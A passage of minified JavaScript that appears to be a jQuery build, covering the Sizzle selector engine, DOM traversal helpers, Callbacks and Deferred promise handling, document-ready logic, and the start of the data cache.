l?l.parentNode&&l.disabled===!1?"label"in l?"label"in l.parentNode?l.parentNode.disabled===u:l.disabled===u:l.isDisabled===u||l.isDisabled!==!u&&Xr(l)===u:l.disabled===u:"label"in l&&l.disabled===u}}function Re(u){return ye(function(l){return l=+l,ye(function(p,y){for(var h,b=u([],p.length,l),w=b.length;w--;)p[h=b[w]]&&(p[h]=!(y[h]=p[h]))})})}function Xt(u){return u&&typeof u.getElementsByTagName<"u"&&u}for(t in n=$.support={},a=$.isXML=function(u){var l=u.namespaceURI,p=(u.ownerDocument||u).documentElement;return!$r.test(l||p&&p.nodeName||"HTML")},g=$.setDocument=function(u){var l,p,y=u?u.ownerDocument||u:q;return y!=v&&y.nodeType===9&&y.documentElement&&(E=(v=y).documentElement,k=!a(v),q!=v&&(p=v.defaultView)&&p.top!==p&&(p.addEventListener?p.addEventListener("unload",Un,!1):p.attachEvent&&p.attachEvent("onunload",Un)),n.scope=xe(function(h){return E.appendChild(h).appendChild(v.createElement("div")),typeof h.querySelectorAll<"u"&&!h.querySelectorAll(":scope fieldset div").length}),n.attributes=xe(function(h){return h.className="i",!h.getAttribute("className")}),n.getElementsByTagName=xe(function(h){return h.appendChild(v.createComment("")),!h.getElementsByTagName("*").length}),n.getElementsByClassName=st.test(v.getElementsByClassName),n.getById=xe(function(h){return E.appendChild(h).id=B,!v.getElementsByName||!v.getElementsByName(B).length}),n.getById?(r.filter.ID=function(h){var b=h.replace(Ae,Ne);return function(w){return w.getAttribute("id")===b}},r.find.ID=function(h,b){if(typeof b.getElementById<"u"&&k){var w=b.getElementById(h);return w?[w]:[]}}):(r.filter.ID=function(h){var b=h.replace(Ae,Ne);return function(w){var T=typeof w.getAttributeNode<"u"&&w.getAttributeNode("id");return T&&T.value===b}},r.find.ID=function(h,b){if(typeof b.getElementById<"u"&&k){var w,T,C,j=b.getElementById(h);if(j){if((w=j.getAttributeNode("id"))&&w.value===h)return[j];for(C=b.getElementsByName(h),T=0;j=C[T++];)if((w=j.getAttributeNode("id"))&&w.value===h)return[j]}return[]}}),r.find.TAG=n.getElementsByTagName?function(h,b){return typeof b.getElementsByTagName<"u"?b.getElementsByTagName(h):n.qsa?b.querySelectorAll(h):void 0}:function(h,b){var w,T=[],C=0,j=b.getElementsByTagName(h);if(h==="*"){for(;w=j[C++];)w.nodeType===1&&T.push(w);return T}return j},r.find.CLASS=n.getElementsByClassName&&function(h,b){if(typeof b.getElementsByClassName<"u"&&k)return b.getElementsByClassName(h)},z=[],S=[],(n.qsa=st.test(v.querySelectorAll))&&(xe(function(h){var b;E.appendChild(h).innerHTML="<a id='"+B+"'></a><select id='"+B+"-\r\\' msallowcapture=''><option selected=''></option></select>",h.querySelectorAll("[msallowcapture^='']").length&&S.push("[*^$]="+L+`*(?:''|"")`),h.querySelectorAll("[selected]").length||S.push("\\["+L+"*(?:value|"+Ce+")"),h.querySelectorAll("[id~="+B+"-]").length||S.push("~="),(b=v.createElement("input")).setAttribute("name",""),h.appendChild(b),h.querySelectorAll("[name='']").length||S.push("\\["+L+"*name"+L+"*="+L+`*(?:''|"")`),h.querySelectorAll(":checked").length||S.push(":checked"),h.querySelectorAll("a#"+B+"+*").length||S.push(".#.+[+~]"),h.querySelectorAll("\\\f"),S.push("[\\r\\n\\f]")}),xe(function(h){h.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var b=v.createElement("input");b.setAttribute("type","hidden"),h.appendChild(b).setAttribute("name","D"),h.querySelectorAll("[name=d]").length&&S.push("name"+L+"*[*^$|!~]?="),h.querySelectorAll(":enabled").length!==2&&S.push(":enabled",":disabled"),E.appendChild(h).disabled=!0,h.querySelectorAll(":disabled").length!==2&&S.push(":enabled",":disabled"),h.querySelectorAll("*,:x"),S.push(",.*:")})),(n.matchesSelector=st.test(Q=E.matches||E.webkitMatchesSelector||E.mozMatchesSelector||E.oMatchesSelector||E.msMatchesSelector))&&xe(function(h){n.disconnectedMatch=Q.call(h,"*"),Q.call(h,"[s!='']:x"),z.push("!=",ce)}),S=S.length&&new RegExp(S.join("|")),z=z.length&&new RegExp(z.join("|")),l=st.test(E.compareDocumentPosition),ae=l||st.test(E.contains)?function(h,b){var w=h.nodeType===9?h.documentElement:h,T=b&&b.parentNode;return h===T||!(!T||T.nodeType!==1||!(w.contains?w.contains(T):h.compareDocumentPosition&&16&h.compareDocumentPosition(T)))}:function(h,b){if(b){for(;b=b.parentNode;)if(b===h)return!0}return!1},Pe=l?function(h,b){if(h===b)return x=!0,0;var w=!h.compareDocumentPosition-!b.compareDocumentPosition;return w||(1&(w=(h.ownerDocument||h)==(b.ownerDocument||b)?h.compareDocumentPosition(b):1)||!n.sortDetached&&b.compareDocumentPosition(h)===w?h==v||h.ownerDocument==q&&ae(q,h)?-1:b==v||b.ownerDocument==q&&ae(q,b)?1:m?le(m,h)-le(m,b):0:4&w?-1:1)}:function(h,b){if(h===b)return x=!0,0;var w,T=0,C=h.parentNode,j=b.parentNode,N=[h],D=[b];if(!C||!j)return h==v?-1:b==v?1:C?-1:j?1:m?le(m,h)-le(m,b):0;if(C===j)return Xn(h,b);for(w=h;w=w.parentNode;)N.unshift(w);for(w=b;w=w.parentNode;)D.unshift(w);for(;N[T]===D[T];)T++;return T?Xn(N[T],D[T]):N[T]==q?-1:D[T]==q?1:0}),v},$.matches=function(u,l){return $(u,null,null,l)},$.matchesSelector=function(u,l){if(g(u),n.matchesSelector&&k&&!se[l+" "]&&(!z||!z.test(l))&&(!S||!S.test(l)))try{var p=Q.call(u,l);if(p||n.disconnectedMatch||u.document&&u.document.nodeType!==11)return p}catch{se(l,!0)}return 0<$(l,v,null,[u]).length},$.contains=function(u,l){return(u.ownerDocument||u)!=v&&g(u),ae(u,l)},$.attr=function(u,l){(u.ownerDocument||u)!=v&&g(u);var p=r.attrHandle[l.toLowerCase()],y=p&&Ge.call(r.attrHandle,l.toLowerCase())?p(u,l,!k):void 0;return y!==void 0?y:n.attributes||!k?u.getAttribute(l):(y=u.getAttributeNode(l))&&y.specified?y.value:null},$.escape=function(u){return(u+"").replace(_n,zn)},$.error=function(u){throw new Error("Syntax error, unrecognized expression: "+u)},$.uniqueSort=function(u){var l,p=[],y=0,h=0;if(x=!n.detectDuplicates,m=!n.sortStable&&u.slice(0),u.sort(Pe),x){for(;l=u[h++];)l===u[h]&&(y=p.push(h));for(;y--;)u.splice(p[y],1)}return m=null,u},o=$.getText=function(u){var l,p="",y=0,h=u.nodeType;if(h){if(h===1||h===9||h===11){if(typeof u.textContent=="string")return u.textContent;for(u=u.firstChild;u;u=u.nextSibling)p+=o(u)}else if(h===3||h===4)return u.nodeValue}else for(;l=u[y++];)p+=o(l);return p},(r=$.selectors={cacheLength:50,createPseudo:ye,match:wt,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(u){return u[1]=u[1].replace(Ae,Ne),u[3]=(u[3]||u[4]||u[5]||"").replace(Ae,Ne),u[2]==="~="&&(u[3]=" "+u[3]+" "),u.slice(0,4)},CHILD:function(u){return u[1]=u[1].toLowerCase(),u[1].slice(0,3)==="nth"?(u[3]||$.error(u[0]),u[4]=+(u[4]?u[5]+(u[6]||1):2*(u[3]==="even"||u[3]==="odd")),u[5]=+(u[7]+u[8]||u[3]==="odd")):u[3]&&$.error(u[0]),u},PSEUDO:function(u){var l,p=!u[6]&&u[2];return wt.CHILD.test(u[0])?null:(u[3]?u[2]=u[4]||u[5]||"":p&&Fr.test(p)&&(l=s(p,!0))&&(l=p.indexOf(")",p.length-l)-p.length)&&(u[0]=u[0].slice(0,l),u[2]=p.slice(0,l)),u.slice(0,3))}},filter:{TAG:function(u){var l=u.replace(Ae,Ne).toLowerCase();return u==="*"?function(){return!0}:function(p){return p.nodeName&&p.nodeName.toLowerCase()===l}},CLASS:function(u){var l=U[u+" "];return l||(l=new RegExp("(^|"+L+")"+u+"("+L+"|$)"))&&U(u,function(p){return l.test(typeof p.className=="string"&&p.className||typeof p.getAttribute<"u"&&p.getAttribute("class")||"")})},ATTR:function(u,l,p){return function(y){var h=$.attr(y,u);return h==null?l==="!=":!l||(h+="",l==="="?h===p:l==="!="?h!==p:l==="^="?p&&h.indexOf(p)===0:l==="*="?p&&-1<h.indexOf(p):l==="$="?p&&h.slice(-p.length)===p:l==="~="?-1<(" "+h.replace(G," ")+" ").indexOf(p):l==="|="&&(h===p||h.slice(0,p.length+1)===p+"-"))}},CHILD:function(u,l,p,y,h){var b=u.slice(0,3)!=="nth",w=u.slice(-4)!=="last",T=l==="of-type";return y===1&&h===0?function(C){return!!C.parentNode}:function(C,j,N){var D,M,V,O,K,Z,te=b!==w?"nextSibling":"previousSibling",_=C.parentNode,Ee=T&&C.nodeName.toLowerCase(),ee=!N&&!T,Y=!1;if(_){if(b){for(;te;){for(O=C;O=O[te];)if(T?O.nodeName.toLowerCase()===Ee:O.nodeType===1)return!1;Z=te=u==="only"&&!Z&&"nextSibling"}return!0}if(Z=[w?_.firstChild:_.lastChild],w&&ee){for(Y=(K=(D=(M=(V=(O=_)[B]||(O[B]={}))[O.uniqueID]||(V[O.uniqueID]={}))[u]||[])[0]===ie&&D[1])&&D[2],O=K&&_.childNodes[K];O=++K&&O&&O[te]||(Y=K=0)||Z.pop();)if(O.nodeType===1&&++Y&&O===C){M[u]=[ie,K,Y];break}}else if(ee&&(Y=K=(D=(M=(V=(O=C)[B]||(O[B]={}))[O.uniqueID]||(V[O.uniqueID]={}))[u]||[])[0]===ie&&D[1]),Y===!1)for(;(O=++K&&O&&O[te]||(Y=K=0)||Z.pop())&&!((T?O.nodeName.toLowerCase()===Ee:O.nodeType===1)&&++Y&&(ee&&((M=(V=O[B]||(O[B]={}))[O.uniqueID]||(V[O.uniqueID]={}))[u]=[ie,Y]),O===C)););return(Y-=h)===y||Y%y==0&&0<=Y/y}}},PSEUDO:function(u,l){var p,y=r.pseudos[u]||r.setFilters[u.toLowerCase()]||$.error("unsupported pseudo: "+u);return y[B]?y(l):1<y.length?(p=[u,u,"",l],r.setFilters.hasOwnProperty(u.toLowerCase())?ye(function(h,b){for(var w,T=y(h,l),C=T.length;C--;)h[w=le(h,T[C])]=!(b[w]=T[C])}):function(h){return y(h,0,p)}):y}},pseudos:{not:ye(function(u){var l=[],p=[],y=c(u.replace(fe,"$1"));return y[B]?ye(function(h,b,w,T){for(var C,j=y(h,null,T,[]),N=h.length;N--;)(C=j[N])&&(h[N]=!(b[N]=C))}):function(h,b,w){return l[0]=h,y(l,null,w,p),l[0]=null,!p.pop()}}),has:ye(function(u){return function(l){return 0<$(u,l).length}}),contains:ye(function(u){return u=u.replace(Ae,Ne),function(l){return-1<(l.textContent||o(l)).indexOf(u)}}),lang:ye(function(u){return Br.test(u||"")||$.error("unsupported lang: "+u),u=u.replace(Ae,Ne).toLowerCase(),function(l){var p;do if(p=k?l.lang:l.getAttribute("xml:lang")||l.getAttribute("lang"))return(p=p.toLowerCase())===u||p.indexOf(u+"-")===0;while((l=l.parentNode)&&l.nodeType===1);return!1}}),target:function(u){var l=e.location&&e.location.hash;return l&&l.slice(1)===u.id},root:function(u){return u===E},focus:function(u){return u===v.activeElement&&(!v.hasFocus||v.hasFocus())&&!!(u.type||u.href||~u.tabIndex)},enabled:Vn(!1),disabled:Vn(!0),checked:function(u){var l=u.nodeName.toLowerCase();return l==="input"&&!!u.checked||l==="option"&&!!u.selected},selected:function(u){return u.parentNode&&u.parentNode.selectedIndex,u.selected===!0},empty:function(u){for(u=u.firstChild;u;u=u.nextSibling)if(u.nodeType<6)return!1;return!0},parent:function(u){return!r.pseudos.empty(u)},header:function(u){return zr.test(u.nodeName)},input:function(u){return _r.test(u.nodeName)},button:function(u){var l=u.nodeName.toLowerCase();return l==="input"&&u.type==="button"||l==="button"},text:function(u){var l;return u.nodeName.toLowerCase()==="input"&&u.type==="text"&&((l=u.getAttribute("type"))==null||l.toLowerCase()==="text")},first:Re(function(){return[0]}),last:Re(function(u,l){return[l-1]}),eq:Re(function(u,l,p){return[p<0?p+l:p]}),even:Re(function(u,l){for(var p=0;p<l;p+=2)u.push(p);return u}),odd:Re(function(u,l){for(var p=1;p<l;p+=2)u.push(p);return u}),lt:Re(function(u,l,p){for(var y=p<0?p+l:l<p?l:p;0<=--y;)u.push(y);return u}),gt:Re(function(u,l,p){for(var y=p<0?p+l:p;++y<l;)u.push(y);return u})}}).pseudos.nth=r.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})r.pseudos[t]=Vr(t);for(t in{submit:!0,reset:!0})r.pseudos[t]=Gr(t);function Gn(){}function Ct(u){for(var l=0,p=u.length,y="";l<p;l++)y+=u[l].value;return y}function Et(u,l,p){var y=l.dir,h=l.next,b=h||y,w=p&&b==="parentNode",T=I++;return l.first?function(C,j,N){for(;C=C[y];)if(C.nodeType===1||w)return u(C,j,N);return!1}:function(C,j,N){var D,M,V,O=[ie,T];if(N){for(;C=C[y];)if((C.nodeType===1||w)&&u(C,j,N))return!0}else for(;C=C[y];)if(C.nodeType===1||w)if(M=(V=C[B]||(C[B]={}))[C.uniqueID]||(V[C.uniqueID]={}),h&&h===C.nodeName.toLowerCase())C=C[y]||C;else{if((D=M[b])&&D[0]===ie&&D[1]===T)return O[2]=D[2];if((M[b]=O)[2]=u(C,j,N))return!0}return!1}}function Vt(u){return 1<u.length?function(l,p,y){for(var h=u.length;h--;)if(!u[h](l,p,y))return!1;return!0}:u[0]}function St(u,l,p,y,h){for(var b,w=[],T=0,C=u.length,j=l!=null;T<C;T++)(b=u[T])&&(p&&!p(b,y,h)||(w.push(b),j&&l.push(T)));return w}function Gt(u,l,p,y,h,b){return y&&!y[B]&&(y=Gt(y)),h&&!h[B]&&(h=Gt(h,b)),ye(function(w,T,C,j){var N,D,M,V=[],O=[],K=T.length,Z=w||(function(Ee,ee,Y){for(var be=0,kt=ee.length;be<kt;be++)$(Ee,ee[be],Y);return Y})(l||"*",C.nodeType?[C]:C,[]),te=!u||!w&&l?Z:St(Z,V,u,C,j),_=p?h||(w?u:K||y)?[]:T:te;if(p&&p(te,_,C,j),y)for(N=St(_,O),y(N,[],C,j),D=N.length;D--;)(M=N[D])&&(_[O[D]]=!(te[O[D]]=M));if(w){if(h||u){if(h){for(N=[],D=_.length;D--;)(M=_[D])&&N.push(te[D]=M);h(null,_=[],N,j)}for(D=_.length;D--;)(M=_[D])&&-1<(N=h?le(w,M):V[D])&&(w[N]=!(T[N]=M))}}else _=St(_===T?_.splice(K,_.length):_),h?h(null,T,_,j):X.apply(T,_)})}function Yt(u){for(var l,p,y,h=u.length,b=r.relative[u[0].type],w=b||r.relative[" "],T=b?1:0,C=Et(function(D){return D===l},w,!0),j=Et(function(D){return-1<le(l,D)},w,!0),N=[function(D,M,V){var O=!b&&(V||M!==d)||((l=M).nodeType?C(D,M,V):j(D,M,V));return l=null,O}];T<h;T++)if(p=r.relative[u[T].type])N=[Et(Vt(N),p)];else{if((p=r.filter[u[T].type].apply(null,u[T].matches))[B]){for(y=++T;y<h&&!r.relative[u[y].type];y++);return Gt(1<T&&Vt(N),1<T&&Ct(u.slice(0,T-1).concat({value:u[T-2].type===" "?"*":""})).replace(fe,"$1"),p,T<y&&Yt(u.slice(T,y)),y<h&&Yt(u=u.slice(y)),y<h&&Ct(u))}N.push(p)}return Vt(N)}return Gn.prototype=r.filters=r.pseudos,r.setFilters=new Gn,s=$.tokenize=function(u,l){var p,y,h,b,w,T,C,j=at[u+" "];if(j)return l?0:j.slice(0);for(w=u,T=[],C=r.preFilter;w;){for(b in p&&!(y=Qe.exec(w))||(y&&(w=w.slice(y[0].length)||w),T.push(h=[])),p=!1,(y=bt.exec(w))&&(p=y.shift(),h.push({value:p,type:y[0].replace(fe," ")}),w=w.slice(p.length)),r.filter)!(y=wt[b].exec(w))||C[b]&&!(y=C[b](y))||(p=y.shift(),h.push({value:p,type:b,matches:y}),w=w.slice(p.length));if(!p)break}return l?w.length:w?$.error(u):at(u,T).slice(0)},c=$.compile=function(u,l){var p,y,h,b,w,T,C=[],j=[],N=xt[u+" "];if(!N){for(l||(l=s(u)),p=l.length;p--;)(N=Yt(l[p]))[B]?C.push(N):j.push(N);(N=xt(u,(y=j,b=0<(h=C).length,w=0<y.length,T=function(D,M,V,O,K){var Z,te,_,Ee=0,ee="0",Y=D&&[],be=[],kt=d,Yn=D||w&&r.find.TAG("*",K),Qn=ie+=kt==null?1:Math.random()||.1,Yr=Yn.length;for(K&&(d=M==v||M||K);ee!==Yr&&(Z=Yn[ee])!=null;ee++){if(w&&Z){for(te=0,M||Z.ownerDocument==v||(g(Z),V=!k);_=y[te++];)if(_(Z,M||v,V)){O.push(Z);break}K&&(ie=Qn)}b&&((Z=!_&&Z)&&Ee--,D&&Y.push(Z))}if(Ee+=ee,b&&ee!==Ee){for(te=0;_=h[te++];)_(Y,be,M,V);if(D){if(0<Ee)for(;ee--;)Y[ee]||be[ee]||(be[ee]=Ye.call(O));be=St(be)}X.apply(O,be),K&&!D&&0<be.length&&1<Ee+h.length&&$.uniqueSort(O)}return K&&(ie=Qn,d=kt),Y},b?ye(T):T))).selector=u}return N},f=$.select=function(u,l,p,y){var h,b,w,T,C,j=typeof u=="function"&&u,N=!y&&s(u=j.selector||u);if(p=p||[],N.length===1){if(2<(b=N[0]=N[0].slice(0)).length&&(w=b[0]).type==="ID"&&l.nodeType===9&&k&&r.relative[b[1].type]){if(!(l=(r.find.ID(w.matches[0].replace(Ae,Ne),l)||[])[0]))return p;j&&(l=l.parentNode),u=u.slice(b.shift().value.length)}for(h=wt.needsContext.test(u)?0:b.length;h--&&(w=b[h],!r.relative[T=w.type]);)if((C=r.find[T])&&(y=C(w.matches[0].replace(Ae,Ne),zt.test(b[0].type)&&Xt(l.parentNode)||l))){if(b.splice(h,1),!(u=y.length&&Ct(b)))return X.apply(p,y),p;break}}return(j||c(u,N))(y,l,!k,p,!l||zt.test(u)&&Xt(l.parentNode)||l),p},n.sortStable=B.split("").sort(Pe).join("")===B,n.detectDuplicates=!!x,g(),n.sortDetached=xe(function(u){return 1&u.compareDocumentPosition(v.createElement("fieldset"))}),xe(function(u){return u.innerHTML="<a href='#'></a>",u.firstChild.getAttribute("href")==="#"})||Ut("type|href|height|width",function(u,l,p){if(!p)return u.getAttribute(l,l.toLowerCase()==="type"?1:2)}),n.attributes&&xe(function(u){return u.innerHTML="<input/>",u.firstChild.setAttribute("value",""),u.firstChild.getAttribute("value")===""})||Ut("value",function(u,l,p){if(!p&&u.nodeName.toLowerCase()==="input")return u.defaultValue}),xe(function(u){return u.getAttribute("disabled")==null})||Ut(Ce,function(u,l,p){var y;if(!p)return u[l]===!0?l.toLowerCase():(y=u.getAttributeNode(l))&&y.specified?y.value:null}),$})(H);i.find=je,i.expr=je.selectors,i.expr[":"]=i.expr.pseudos,i.uniqueSort=i.unique=je.uniqueSort,i.text=je.getText,i.isXMLDoc=je.isXML,i.contains=je.contains,i.escapeSelector=je.escape;var We=function(e,t,n){for(var r=[],o=n!==void 0;(e=e[t])&&e.nodeType!==9;)if(e.nodeType===1){if(o&&i(e).is(n))break;r.push(e)}return r},nn=function(e,t){for(var n=[];e;e=e.nextSibling)e.nodeType===1&&e!==t&&n.push(e);return n},rn=i.expr.match.needsContext;function de(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var on=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function Dt(e,t,n){return P(t)?i.grep(e,function(r,o){return!!t.call(r,o,r)!==n}):t.nodeType?i.grep(e,function(r){return r===t!==n}):typeof t!="string"?i.grep(e,function(r){return-1<ut.call(t,r)!==n}):i.filter(t,e,n)}i.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),t.length===1&&r.nodeType===1?i.find.matchesSelector(r,e)?[r]:[]:i.find.matches(e,i.grep(t,function(o){return o.nodeType===1}))},i.fn.extend({find:function(e){var t,n,r=this.length,o=this;if(typeof e!="string")return this.pushStack(i(e).filter(function(){for(t=0;t<r;t++)if(i.contains(o[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)i.find(e,o[t],n);return 1<r?i.uniqueSort(n):n},filter:function(e){return this.pushStack(Dt(this,e||[],!1))},not:function(e){return this.pushStack(Dt(this,e||[],!0))},is:function(e){return!!Dt(this,typeof e=="string"&&rn.test(e)?i(e):e||[],!1).length}});var an,Zn=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(i.fn.init=function(e,t,n){var r,o;if(!e)return this;if(n=n||an,typeof e=="string"){if(!(r=e[0]==="<"&&e[e.length-1]===">"&&3<=e.length?[null,e,null]:Zn.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof i?t[0]:t,i.merge(this,i.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:R,!0)),on.test(r[1])&&i.isPlainObject(t))for(r in t)P(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(o=R.getElementById(r[2]))&&(this[0]=o,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):P(e)?n.ready!==void 0?n.ready(e):e(i):i.makeArray(e,this)}).prototype=i.fn,an=i(R);var er=/^(?:parents|prev(?:Until|All))/,tr={children:!0,contents:!0,next:!0,prev:!0};function sn(e,t){for(;(e=e[t])&&e.nodeType!==1;);return e}i.fn.extend({has:function(e){var t=i(e,this),n=t.length;return this.filter(function(){for(var r=0;r<n;r++)if(i.contains(this,t[r]))return!0})},closest:function(e,t){var n,r=0,o=this.length,a=[],s=typeof e!="string"&&i(e);if(!rn.test(e)){for(;r<o;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(s?-1<s.index(n):n.nodeType===1&&i.find.matchesSelector(n,e))){a.push(n);break}}return this.pushStack(1<a.length?i.uniqueSort(a):a)},index:function(e){return e?typeof e=="string"?ut.call(i(e),this[0]):ut.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(i.uniqueSort(i.merge(this.get(),i(e,t))))},addBack:function(e){return this.add(e==null?this.prevObject:this.prevObject.filter(e))}}),i.each({parent:function(e){var t=e.parentNode;return t&&t.nodeType!==11?t:null},parents:function(e){return We(e,"parentNode")},parentsUntil:function(e,t,n){return We(e,"parentNode",n)},next:function(e){return sn(e,"nextSibling")},prev:function(e){return sn(e,"previousSibling")},nextAll:function(e){return We(e,"nextSibling")},prevAll:function(e){return We(e,"previousSibling")},nextUntil:function(e,t,n){return We(e,"nextSibling",n)},prevUntil:function(e,t,n){return We(e,"previousSibling",n)},siblings:function(e){return nn((e.parentNode||{}).firstChild,e)},children:function(e){return nn(e.firstChild)},contents:function(e){return e.contentDocument!=null&&Qt(e.contentDocument)?e.contentDocument:(de(e,"template")&&(e=e.content||e),i.merge([],e.childNodes))}},function(e,t){i.fn[e]=function(n,r){var o=i.map(this,t,n);return e.slice(-5)!=="Until"&&(r=n),r&&typeof r=="string"&&(o=i.filter(r,o)),1<this.length&&(tr[e]||i.uniqueSort(o),er.test(e)&&o.reverse()),this.pushStack(o)}});var we=/[^\x20\t\r\n\f]+/g;function Fe(e){return e}function ft(e){throw e}function un(e,t,n,r){var o;try{e&&P(o=e.promise)?o.call(e).done(t).fail(n):e&&P(o=e.then)?o.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(a){n.apply(void 0,[a])}}i.Callbacks=function(e){var t,n;e=typeof e=="string"?(t=e,n={},i.each(t.match(we)||[],function(g,v){n[v]=!0}),n):i.extend({},e);var r,o,a,s,c=[],f=[],d=-1,m=function(){for(s=s||e.once,a=r=!0;f.length;d=-1)for(o=f.shift();++d<c.length;)c[d].apply(o[0],o[1])===!1&&e.stopOnFalse&&(d=c.length,o=!1);e.memory||(o=!1),r=!1,s&&(c=o?[]:"")},x={add:function(){return c&&(o&&!r&&(d=c.length-1,f.push(o)),(function g(v){i.each(v,function(E,k){P(k)?e.unique&&x.has(k)||c.push(k):k&&k.length&&Ie(k)!=="string"&&g(k)})})(arguments),o&&!r&&m()),this},remove:function(){return i.each(arguments,function(g,v){for(var E;-1<(E=i.inArray(v,c,E));)c.splice(E,1),E<=d&&d--}),this},has:function(g){return g?-1<i.inArray(g,c):0<c.length},empty:function(){return c&&(c=[]),this},disable:function(){return s=f=[],c=o="",this},disabled:function(){return!c},lock:function(){return s=f=[],o||r||(c=o=""),this},locked:function(){return!!s},fireWith:function(g,v){return s||(v=[g,(v=v||[]).slice?v.slice():v],f.push(v),r||m()),this},fire:function(){return x.fireWith(this,arguments),this},fired:function(){return!!a}};return x},i.extend({Deferred:function(e){var t=[["notify","progress",i.Callbacks("memory"),i.Callbacks("memory"),2],["resolve","done",i.Callbacks("once memory"),i.Callbacks("once memory"),0,"resolved"],["reject","fail",i.Callbacks("once memory"),i.Callbacks("once memory"),1,"rejected"]],n="pending",r={state:function(){return n},always:function(){return o.done(arguments).fail(arguments),this},catch:function(a){return r.then(null,a)},pipe:function(){var a=arguments;return i.Deferred(function(s){i.each(t,function(c,f){var d=P(a[f[4]])&&a[f[4]];o[f[1]](function(){var m=d&&d.apply(this,arguments);m&&P(m.promise)?m.promise().progress(s.notify).done(s.resolve).fail(s.reject):s[f[0]+"With"](this,d?[m]:arguments)})}),a=null}).promise()},then:function(a,s,c){var f=0;function d(m,x,g,v){return function(){var E=this,k=arguments,S=function(){var Q,ae;if(!(m<f)){if((Q=g.apply(E,k))===x.promise())throw new TypeError("Thenable self-resolution");ae=Q&&(typeof Q=="object"||typeof Q=="function")&&Q.then,P(ae)?v?ae.call(Q,d(f,x,Fe,v),d(f,x,ft,v)):(f++,ae.call(Q,d(f,x,Fe,v),d(f,x,ft,v),d(f,x,Fe,x.notifyWith))):(g!==Fe&&(E=void 0,k=[Q]),(v||x.resolveWith)(E,k))}},z=v?S:function(){try{S()}catch(Q){i.Deferred.exceptionHook&&i.Deferred.exceptionHook(Q,z.stackTrace),f<=m+1&&(g!==ft&&(E=void 0,k=[Q]),x.rejectWith(E,k))}};m?z():(i.Deferred.getStackHook&&(z.stackTrace=i.Deferred.getStackHook()),H.setTimeout(z))}}return i.Deferred(function(m){t[0][3].add(d(0,m,P(c)?c:Fe,m.notifyWith)),t[1][3].add(d(0,m,P(a)?a:Fe)),t[2][3].add(d(0,m,P(s)?s:ft))}).promise()},promise:function(a){return a!=null?i.extend(a,r):r}},o={};return i.each(t,function(a,s){var c=s[2],f=s[5];r[s[1]]=c.add,f&&c.add(function(){n=f},t[3-a][2].disable,t[3-a][3].disable,t[0][2].lock,t[0][3].lock),c.add(s[3].fire),o[s[0]]=function(){return o[s[0]+"With"](this===o?void 0:this,arguments),this},o[s[0]+"With"]=c.fireWith}),r.promise(o),e&&e.call(o,o),o},when:function(e){var t=arguments.length,n=t,r=Array(n),o=De.call(arguments),a=i.Deferred(),s=function(c){return function(f){r[c]=this,o[c]=1<arguments.length?De.call(arguments):f,--t||a.resolveWith(r,o)}};if(t<=1&&(un(e,a.done(s(n)).resolve,a.reject,!t),a.state()==="pending"||P(o[n]&&o[n].then)))return a.then();for(;n--;)un(o[n],s(n),a.reject);return a.promise()}});var nr=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;i.Deferred.exceptionHook=function(e,t){H.console&&H.console.warn&&e&&nr.test(e.name)&&H.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},i.readyException=function(e){H.setTimeout(function(){throw e})};var jt=i.Deferred();function pt(){R.removeEventListener("DOMContentLoaded",pt),H.removeEventListener("load",pt),i.ready()}i.fn.ready=function(e){return jt.then(e).catch(function(t){i.readyException(t)}),this},i.extend({isReady:!1,readyWait:1,ready:function(e){(e===!0?--i.readyWait:i.isReady)||(i.isReady=!0)!==e&&0<--i.readyWait||jt.resolveWith(R,[i])}}),i.ready.then=jt.then,R.readyState==="complete"||R.readyState!=="loading"&&!R.documentElement.doScroll?H.setTimeout(i.ready):(R.addEventListener("DOMContentLoaded",pt),H.addEventListener("load",pt));var Se=function(e,t,n,r,o,a,s){var c=0,f=e.length,d=n==null;if(Ie(n)==="object")for(c in o=!0,n)Se(e,t,c,n[c],!0,a,s);else if(r!==void 0&&(o=!0,P(r)||(s=!0),d&&(s?(t.call(e,r),t=null):(d=t,t=function(m,x,g){return d.call(i(m),g)})),t))for(;c<f;c++)t(e[c],n,s?r:r.call(e[c],c,t(e[c],n)));return o?e:d?t.call(e):f?t(e[0],n):a},rr=/^-ms-/,ir=/-([a-z])/g;function or(e,t){return t.toUpperCase()}function Te(e){return e.replace(rr,"ms-").replace(ir,or)}var Ke=function(e){return e.nodeType===1||e.nodeType===9||!+e.nodeType};function Ze(){this.expando=i.expando+Ze.uid++}Ze.uid=1,Ze.prototype={cache:function(e){var t=e[this.expando];return t||(t=Object.create(null),Ke(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,o=this.cache(e);if(typeof t=="string")o[Te(t)]=n;else for(r in t)o[Te(r)]=t[r];return o},get:function(e,t){return t===void 0?this.cache(e):e[this.expando]&&e[this.expando][Te(t)]},access:function(e,t,n){return t===void 0||t&&typeof t=="string"&&n===void 0?this.get(e,t):(this.set(e,t,n),n!==void 0?n:t)},remove:function(e,t){var n,r=e[this.expando];if(r!==void 0){if(t!==void 0)for(n=(t=Array.isArray(t)?t.map(Te):(t=Te(t))in r?[t]:t.match(we)||[]).length;n--;)delete r[t[n]];(t===void 